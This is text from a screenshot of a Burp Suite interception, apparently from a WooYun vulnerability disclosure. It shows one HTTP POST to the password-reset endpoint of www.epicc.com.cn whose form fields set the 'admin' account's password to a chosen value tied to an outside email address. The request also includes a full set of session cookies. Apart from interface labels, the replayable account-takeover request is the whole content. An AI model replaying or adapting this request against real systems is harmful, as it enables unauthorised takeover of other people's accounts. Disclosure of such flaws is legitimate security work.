 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /ecenter/ecenterClub/loginRegisterNew/passwordFind/editPwdNext HTTP/1.1
Host: www.epicc.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.epicc.com.cn/ecenter/ecenterClub/loginRegisterNew/passwordFind/validEmailLink
Cookie: SSO=uwFis5OK5z/8GsLBWzf8B26pwuDhjXEiXYMJRKLpJKO=;
EcutH7WVc8=MDAwM2IyYWQzNzQwMDAwMDAwMDIwZhwtbXwxNDM3NjQ1MzMx; epicc_tid=10.130.67.32.1437636435985036;
X37sdFqOam=MDAwM2IyYWQ0ZjQwMDAwMDAwMDMwAggWGzAxNDM3NjQ3Mjgw;
epiccecenter=1YQnVwYSpLyGL6nT9kqkXztTWlQPv8CG6K1YqPsbjHkYjJ8zHxwp!-2139270751; _gscu_321070471=37636823b1f14b18;
_gscs_321070471=37636823ywg5sv18|pv:9; _gscbrs_321070471=1; s_cc=true; s_nr=1437638294190-New;
s_sq=picc-epicc-prd%3D%2526pid%253D%2525u4F1A%2525u5458%2525u767B%2525u5F55%2526pidt%253D1%2526oid%253Dhttp%25253A//www
.epicc.com.cn/ecenter/views/ecenterClub/loginRegisterNew/findPwdFirst.jsp%2526ot%253DA;
fQho2IKSAN=MDAwM2IyYWQ0ZjQwMDAwMDAwMzkwNBZLQWwxNDM3NjQ4NDIx;
fvSOv4PIkG=MDAwM2IyYWQ0ZjQwMDAwMDAwNGIwHOVxDg4xNDM3NjQ4NDUw;
dW3VBGtRUf=MDAwM2IyYWQ0ZjQwMDAwMDAwMDQwCn8dPSUxNDM3NjQ4NDUx;
xY6qiPJDsR=MDAwM2IyYWQ0ZjQwMDAwMDAwMjMwdR5wE3sxNDM3NjQ4NDUx;
MUR4uaiuBn=MDAwM2IyYWQ0ZjQwMDAwMDAwMDcwJANzGmIxNDM3NjQ4NDUx;
epiccEbsWeb=fqGTVwpBCcSRLZcPYJwmQSdFNkmPPpztCQ4yBrC4xJ21P8mLs5H1!27534052
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
entryId=admin&pwdstrong=0&email=466196038%40qq.com&mobile=&newpassword=7788250&confirmnewpassword=7788250
? < + > 0 matche
www.wooyun.org